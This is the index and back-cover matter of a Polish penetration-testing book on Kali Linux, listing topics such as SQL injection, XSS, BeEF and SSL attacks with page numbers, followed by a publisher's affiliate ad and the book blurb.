W następnym rozdziale opisuję stosowane w aplikacjach sieciowych mechanizmy szyfrowania oraz róĝne sposoby przeprowadzania ataków.

## Skorowidz

### A

ACK scan, 76 ACT, AJAX Crawling Tool, 235 adres MAC, 77 AES, Advance Encryption Standard, 188 AJAX, 227, 231 bezpieczeñstwo, 231 składniki technologii, 229 zasada działania, 229 AJAX Spider, 236 aktywne testowanie zabezpieczeñ, 20 algorytm AES, 188 DES, 188 Diffiego-Hellmana, 187 ECC, 188 ECDHE, 193 IDEA, 188 MAC, 189 MD5, 193 RC4, 188, 193 RSA, 187, 193 SHA, 189 algorytmy szyfrowania asymetrycznego, 187 symetrycznego, 188 Amap skanowanie wersji, 81 analiza kodu klienckiego, 237 różnic SSL, 88 tokenów, 117

analizator podatności, 54 anonimowe połączenia, 58 aplikacje sieciowe, 26 dla pentesterów, 29 identyfikowanie systemu, 81 najwaĝniejsze wady, 99 pośredniki, 49 przeszukiwanie, 94 SSL, 185 testowanie, 26 testowanie fuzzingowe, 254 wielowarstwowe, 38 APT, Advanced Persistent Threats, 27, 203 atak typu Credential Harvester Attack, 210 CRIME, 193 CSRF, 114, 115 DoS, 25 Heartbleed, 193 Java Applet Attack, 209 Metasploit Browser Exploit, 212 man in the middle, 116, 196, 223 spear phishing, 206 SQL injection, 144, 145 Tabnabbing Attack, 212 XSRF, 155 techniki obrony, 181 XSS, 112, 155–157, 221 na DOM, 161 refleksyjne, 161 z utrwaleniem, 159 z użyciem metody POST, 164 Web Jacking Attack, 211

ataki

kolizyjne, 189 na DOM, 161 na grube ryby, 29 na klienta, 112 na Mutillidae, 221 na serwer, 127 na witryny SSL, 183 oparte na inżynierii społecznej, 28 polegające na dołączaniu plików, 120 z ukrycia, 27 z wykorzystaniem luki Shellshock, 140 identyfikatorów sesji, 117 strony internetowej, 209 telefonu, 28 narzędzia Metasploit, 140 audyty bezpieczeñstwa, 22 automat sqlmap, 147 automatyzacja skanowania, 91

### B

baza danych Whois, 66 BBQSQL, 150 BeEF atak na Mutillidae, 221 informacji o hoście, 219 moduł trwałości, 219 moduły eksploitów, 218 rekonesans sieciowy, 219 wstrzykiwanie uchwytu, 215 wstrzykiwanie zaczepu, 223 BeEF, Browser Exploitation Framework, 214 błędy konfiguracyjne, 89 Browser Exploitation Framework, 214 budowa aplikacji sieciowych, 29 Burp, 50, 52, 94 przeglądanie ścieżki, 107

### C

ciasteczka, 35, 87 do uwierzytelniania, 133 parametry, 37 nietrwałe, 36 trwałe, 36

Credential Harvester Attack, 210 CRUD, 242 CSRF, cross-site request forgery, 114

### D

dane HTML-a, 37 kontaktowe klienta, 23 DES, Data Encryption Standard, 188 DHTML, 229 DirBuster przegladanie katalogów, 100 DNS, 67 dodatek AJAX Spider, 236 Developer, 240 Firebug, 237 dołączanie plików lokalnych, 119 zdalnych, 119 DOM, Document Object Model, 157, 229 dostęp do żądań AJAX, 233 działanie technologii AJAX, 229 dzielenie odpowiedzi HTTP, 123

### E

eksploity, 25 etapy fuzzingu, 253

### F

fałszowanie adresu MAC, 77 Firebug, 237 okienko Console, 239 okienko Network, 240 okienko Script, 239 framework, 203 Browser Exploitation Framework, 214 frameworki fuzzingowe, 252 funkcja przywracania, 48 SAN, 72 funkcje mieszające, 189 fuzzing aplikacji sieciowych, 57, 247, 251, 256 etapy, 253

generacyjny, 250 interfejsu uĝytkownika, 251 mutacyjny, 249 plików, 251 protokołu sieciowego, 250 przegladarek internetowych, 251 przy uĝyciu intrudera Burp, 257 testowanie aplikacji, 254 zastosowania, 250

### H

haker, 21 haking etyczny, 20, 22 HSTS, HTTP Strict Transport Security, 200

### I

IDEA, International Data Encryption Algorithm, 188 identyfikacja hostów, 67 hostów wirtualnych, 83 metod HTTP, 89 parametrów, 129 systemów CMS, 56 zarządzania obciążeniem, 88 systemu operacyjnego, 78 wersji aplikacji, 79, 81 identyfikator sesji, 117 informacie o domenie, 65, 66 o hoście, 219 instalowanie Kali Linuksa, 43 Amazon Cloud, 46 na dysku twardym, 47 obraz ARM, 46 obraz VMware, 46 tryb USB, 43 instrukcje SQL, 142 intruder, 257 inżynieria społeczna ataki, 28 szkolenia, 29 IPEC, Inter-Protocol Exploitation and Communication, 220

### J

Java Applet Attack, 209 JavaScript, 156, 229

### K

Kali Linux, 41 instalowanie, 43 narzedzia, 49 udoskonalenia, 42 klucze do API, 70 komentarze w kodzie HTML-a, 101 komunikaty o błedach, 130 konfiguracja intrudera, 257 Ărodowiska pracy, 41 Tora, 58 kradzieĝ ciasteczek, 165 tokenów, 116

### L

LFI, Local File Include, 119 logowanie, 96 lokalizowanie wirtualnych hostów, 83 luka dotycząca sesji, 115 Shellshock, 138 typu SQL injection, 144, 146 typu XSRF, 178, 180 typu XSS, 114, 167 związana z dołączaniem plików, 119

### Ł

łamanie hasel, 103, 104 tokenów, 116

### M

MAC, Message Authentication Code, 189 maszyna wirtualna PHP HHVM, 81 mechanizm zabezpieczeñ HSTS, 200 uwierzytelniania, 102

Metasploit, 90 moduły, 90 wstrzykiwanie poleceñ, 134 wtyczka WMAP, 91 Metasploit Browser Exploit, 212 metaznaki, 130 metoda brute force, 103 DELETE, 34 GET, 33 HEAD, 34 OPTIONS, 34 POST, 33, 164 PUT, 34 TRACE, 34 metody HTTP, 33 testowania aplikacji, 21, 146 mieszanie, 189 moduï Geocoder, 73 LinkedIn Authenticated Contact Enumerator, 73 Netcraft Hostname Enumerator, 72 PInfoDB GeoIP, 73 Pushpin, 73 Reverse Geocoder, 73 SSL SAN Lookup, 72 Yahoo! Hostname Enumerator, 73 moduły Metasploita, 90 modyfikowanie żądań w locie, 51

#### N

nagłówek, 255 HTTP, 81 odpowiedzi, 32 żadania, 31 narzedzia, 49 dla programistów, 240 do analizy tokenów, 117 do identyfikacji systemów CMS, 56 proxy, 53 socjotechniczne, 205 narzędzie ACT, 235 Amap, 78 Burp, 50, 87, 107

dig, 67 dirb, 140 DirBuster, 54, 100 Hydra, 104 MITMf, 223 Nikto, 53 Nmap, 68 OpenSSL, 190, 191 OpenVAS, 54 PowerFuzzer, 262 ProxyStrike, 53 Recon-ng, 69 SET, 205 Skipfish, 54 Sprajax, 235 sqlmap, 147 sqlninja, 152 sqlsus, 151 SSLScan, 193 SSLsplit, 198 SSLstrip, 199 SSLyze, 194 Tor, 57 w3af, 174 Wapiti, 131 WebScarab, 53 WhatWeb, 82 XSSer, 172 Zed Attack Proxy, 53, 167 nienaruszalność danych, 189 Nmap, 68 identyfikowanie metod HTTP, 89 systemu operacyjnego, 78 opcje skanowania, 74 skanowanie portów, 74 wersji, 79 testowanie konfiguracji SSL, 195 unikanie urządzeń IPS, 75 zapór sieciowych, 75 wykrywanie zapory, 77 numery portów, 76 nurkowanie w śmieciach, 28

### O

obiektowy model dokumentu, DOM, 157 obraz ARM, 46 VMware, 46 ocena podatności, 22 oddzielanie poleceñ, 130 odwoïania do obiektów, 244 ograniczenia testów penetracyjnych, 25 okienko Console, 239 Network, 240 Script, 239 opcje przechwytywania żądań, 51 skanowania portów, 74 OpenSSL, 190 operator UNION, 143 oszustwa e-mailowe, 28

### P

pajak Burpa, 94 pakiet narzędzi socjotechnicznych, 205 parametry ciasteczek, 37 pentester, 24 plan operacji, 23 pola formularzy, 256 polecenie dig, 67 pośrednik Burp, 50 ProxyStrike, 53 pośredniki aplikacji sieciowych, 49 poufne dane, 24 PowerFuzzer, 262 powiadamianie działu IT, 24 powïoka PHP, 135 proces szyfrowania SSL, 186 profilowanie serwera, 79 protokoły uwierzytelniania, 102 protokóï HTTP, 30 SSL, 52, 185 uzgadniania kluczy Diffiego-Hellmana, 187 ProxyStrike, 53 przechwytywanie tokenów, 116 przeglądanie ścieżki, 105, 109 zawartości katalogów, 100

przekierowanie, 88 przepływ ciasteczek, 36 przesyłanie tokena, 117 przeszukiwanie aplikacji AJAX, 234 sieciowych, 94

### **R**

raportowanie modułów, 72 raporty graficzne, 93 RC4, Rivest Cipher 4, 188 Recon-ng, 69 moduły rekonesansowe, 72 raportowanie modułów, 72 wyszukiwanie wirtualnych hostów, 85 znajdowanie domen, 70 znajdowanie poddomen, 71 reguły zapory, 76 rejestrowanie naciskanych klawiszy, 166 rekonesans, 64, 98 aktywny, 64 pasywny, 64 sieciowy, 219 REST, 241 RFI, Remote File Include, 119 rodzaje usług sieciowych, 241 rozmiar pakietu, 76 równoważenie obciążenia, 86

### S

SAN, subject alternative names, 72 serwer DNS, 67 sesje, 115 SET, Social-Engineer Toolkit, 205 SHA, Secure Hash Algorithm, 189 sieciowy skaner, 53 skaner luk bezpieczeñstwa DirBuster, 54 Nikto, 53 OpenVAS, 54 Skipfish, 54 skanowanie luk, 93 portów, 74 serwerów sieciowych, 89 wersji, 79, 81

Skipfish raporty graficzne, 93 skanowanie luk, 93 składniki technologii AJAX, 229 słabe implementacje SSL, 190 sniffing, 183 SOAP, 241 socjotechnika, 204 spotkania sprawozdawcze, 24 Sprajax, 235 spreparowane identyfikatory sesji, 117 SQL injection, 142 sqlmap, 147 sqlninja, 152 sqlsus, 151 SSL, Secure Socket Layer, 184 SSLScan, 193 SSLsplit, 198 SSLstrip, 199 SSLyze, 194 system CMS, 56 gromadzenia informacji, 69 zarządzania obciążeniem, 87, 88 szkodliwe pamięci USB, 29 szukanie luk typu XSRF, 180 szyfrowanie, 183 asymetryczne, 187 SSL, 186 symetryczne, 187 szyfry blokowe, 188 strumieniowe, 188

### Ś

Ăledzenie sesji, 35 ślepe ataki, 145 Ărodowisko pracy, 41

### T

Tabnabbing Attack, 212 technika ataku, 179 brutalnej siły, 68 technologia AJAX, 228, 229, 231 testowanie aplikacji, 146 fuzzingowe, 254 konfiguracji SSL, 195 na zasadzie czarnej skrzynki, 23 na zasadzie szarej skrzynki, 23 serwerów sieciowych, 90 wejścia aplikacji sieciowych, 254 zabezpieczeñ, 20 testy penetracyjne, 20, 22 aplikacji AJAX, 234 ograniczenia, 25 token, 116 Tor, 57 wizualizacja żądania sieciowego, 60 transfer strefy, 67 tryb USB, 43 tworzenie eksploitów, 25 typy ataków XSS, 159 technik fuzzingu, 249

### U

ujawnienie logiki aplikacji, 233 unikanie urządzeń IPS, 75 zapór sieciowych, 75 URI żadań, 255 uruchamianie Wapiti, 133 usługi sieciowe, 227, 240 ustawianie rozmiaru pakietu, 76 uwierzytelnianie, 102 Digest, 103 podstawowe, 103 z użyciem formularza, 103 zintegrowane, 103

#### W

w3af, 174 interfejs graficzny, 176 wtyczki, 175 wady aplikacji sieciowych, 99 Wapiti, 131 warstwa aplikacji, 38 dostępu do danych, 38 prezentacyjna, 38

wartość MTU, 76 warunki powodzenia ataku, 179 Web Jacking Attack, 211 WebScarab, 53 wielowarstwowe aplikacje sieciowe, 38 wirtualizacja Kali Linuksa, 48 wirtualne hosty witryn, 83 wizualizacja żadania sieciowego, 60 własna wartość MTU, 76 wstrzykiwanie danych, 129 kodu SQL, 110 poleceñ, 109, 128–134 uchwytu BeEF, 215, 223 wstrzyknięcia ślepe, 130 wycieki informacji, 100 wykorzystywanie luki Shellshock, 138 wykrywacz systemów zarządzania obciążeniem, 89 wykrywanie wyników fuzzingu, 256 zapory, 77

### X

XSF, Cross-Site Faxing, 220 XSRF, cross-site request forgery, 155, 178 XSS, cross-site scripting, 112, 155 XSSer, 172 funkcje, 173

### Z

zabezpieczanie usług sieciowych, 243 zapewnianie nienaruszalności danych, 189 zapora, 77 aplikacji sieciowej, 89 zapytanie SQL, 144 zarządzanie obciążeniem, 88 zastosowania fuzzingu, 250 zatruwanie parametrów HTTP, 120 zbieranie informacji, 65, 69 Zed Attack Proxy, 53, 167 określanie zakresu, 169 polityka skanowania, 171 tryby działania, 170 wybór trybów, 169 zmiana wyglądu witryny, 166 znacznik body, 157 img, 157 script, 157 znajdowanie domen, 70 poddomen, 71 zwiększenie powierzchni ataku, 232

### ¿

żądania klientów, 51

# PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



## **Kali Linux Testy penetracyjne Wydanie II**

Testowanie bezpieczeństwa aplikacji sieciowych wymaga staranności oraz aktualnej i praktycznej wiedzy. Bardzo dobrym narzędziem do tego celu jest Kali Linux - popularna dystrybucja BackTrack systemu Linux, służąca do wykonywania audytów bezpieczeństwa. Zawiera liczne narzedzia umożliwiające zaawansowane testowanie zabezpieczeń, w tym skuteczne testy penetracyjne i techniki inżynierii wstecznej. Pozwala na zdiagnozowanie i wykorzystanie słabych stron aplikacji, co z kolei umożliwia usunięcie usterek i osiągnięcie wysokiego stopnia bezpieczeństwa.

Niniejsza książka jest znakomitym przewodnikiem dla pentesterów. Wyjaśniono w niej podstawowe pojęcia hakingu i testowania penetracyjnego. Szczegółowo opisano luki bezpieczeństwa umożliwiające wstrzykiwanie do aplikacji kodu SQL i poleceń. Omówiono często spotykane wady skryptów i mechanizmów weryfikacji danych, jak również kwestie bezpieczeństwa w odniesieniu do technologii AJAX. Przedstawiono także technike identyfikacji luk w aplikacjach sieciowych (fuzzing). Przede wszystkim zaś pokazano, w jaki sposób wykorzystać opisane słabe strony za pomocą narzędzi dostępnych w Kali Linux 2.0 i pokonać zabezpieczenia aplikacji.

### Poznaj Kali Linux - coś dla hakera i pentestera!



### **W** ksiażce znaidziesz:

- metodyki testów penetracyjnych
- aktywny i pasywny rekonesans sieciowy
- wstrzykiwanie kodu, ataki XSS i CSRF
- hakowanie połaczeń SSL
- ataki z wykorzystaniem **Social Engineering Toolkit (SET)** i Browser Exploitation Framework (BeEF)

Juned Ahmed Ansari jest ekspertem w zakresie bezpieczeństwa cybernetycznego. Zajmuje się testami penetracyjnymi, analiza zagrożeń, offensive security i badaniami w dziedzinie bezpieczeństwa aplikacji. Jest posiadaczem najważniejszych certyfikatów branżowych, takich jak GXPN, CISSP, CCSK i CISA. Udziela konsultacji i prowadzi sesje szkoleniowe dotyczące bezpieczeństwa informatycznego.

